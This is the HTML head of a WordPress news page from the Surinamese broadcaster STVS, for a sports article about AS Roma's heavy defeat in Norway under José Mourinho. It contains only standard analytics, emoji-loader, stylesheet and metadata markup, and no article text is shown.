

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/sport/2021/10/historische-blamage-voor-jose-mourinho-as-roma-afgedroogd-in-noorwegen/
body_size: 18091
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Historische blamage voor José Mourinho: AS Roma afgedroogd in Noorwegen. &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/sport\/2021\/10\/historische-blamage-voor-jose-mourinho-as-roma-afgedroogd-in-noorwegen\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/45851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/sport/2021/10/historische-blamage-voor-jose-mourinho-as-roma-afgedroogd-in-noorwegen/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2021%2F10%2Fhistorische-blamage-voor-jose-mourinho-as-roma-afgedroogd-in-noorwegen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2021%2F10%2Fhistorische-blamage-voor-jose-mourinho-as-roma-afgedroogd-in-noorwegen%2F&#038;format=xml" />
